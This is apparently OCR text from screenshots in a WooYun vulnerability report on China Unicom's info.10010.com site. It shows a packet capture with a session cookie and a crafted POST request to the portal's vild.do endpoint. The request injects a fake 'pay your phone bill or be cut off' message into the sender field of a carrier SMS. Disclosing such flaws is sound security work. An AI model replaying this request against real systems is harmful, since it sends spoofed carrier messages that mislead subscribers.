 色选择 代码缩进 ASCII码 键值响应 运行代码 复制代码 另存代码 内容清空 去除空格 字数统计 计 算 器
zazaz,该交电话费了，不交停你机！！！
10进制加密 <=> 10进制解密
image.jsp (60×20)
info.10010.com/lt/services/yytfb/image.jsp
7357
55 0.126438 1.202.150.153 192.168.1.100 HTTP 1407 HTTP/1.1 200 OK (JPEG JFIF image)
HTTP/1.1 200 OK\r\n
Date: Tue, 14 Feb 2012 06:08:27 GMT\r\n
Server: Apache\r\n
Set-Cookie: JSESSIONID=B1060639F12A6CBBD8D72D70B4603F7F; Path=/lt\r\n
P3P: CP=CAO PSA OUR\r\n
0070 65 72 3a 20 41 70 61 63 68 65 0d 0a 53 65 74 2d er: Apac he..Set-
0080 43 6f 6f 6b 69 65 3a 20 4a 53 45 53 53 49 4f 4e Cookie: JSESSION
0090 49 44 3d 42 31 30 36 30 36 33 39 46 31 32 41 36 ID=B1060 639F12A6
Frame (1407 bytes) Uncompressed entity body (1088 bytes)
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /lt/plugin/portal/vild.do HTTP/1.1
Content-Type: application/x-www-form-urlenco
Accept-Encoding: gzip, deflate
Host: info.10010.com
手机号
Content-Length: 277
Cookie: JSESSIONID=B1060639F12A6CBBD8D72D70B
imgCode=7357&tel=186 &rem=false&epname=zazaz,%25E8%25AF%25A5%25E4%25BA%25A4%25E7%2594%25B5%25E8%25AF%259D
%25E8%25B4%25B9%25E4%25BA%2586%25EF%25BC%258C%25E4%25B8%258D%25E4%25BA%25A4%25E5%2581%259C%25E4%25BD%25A0%25E6%259C%25BA
%25EF%25BC%2581%25EF%25BC%2581%25EF%25BC%2581
www.wooyun.org